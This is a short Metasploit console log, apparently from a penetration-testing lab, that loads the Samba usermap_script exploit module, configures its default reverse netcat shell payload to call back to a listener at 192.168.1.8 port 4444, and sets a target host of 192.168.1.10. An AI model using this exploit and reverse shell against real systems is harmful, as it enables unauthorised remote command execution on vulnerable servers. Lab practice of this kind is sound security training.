 msf > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, http, socks5, socks5h
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(multi/samba/usermap_script) > set rhosts 192.168.1.10
rhosts => 192.168.1.10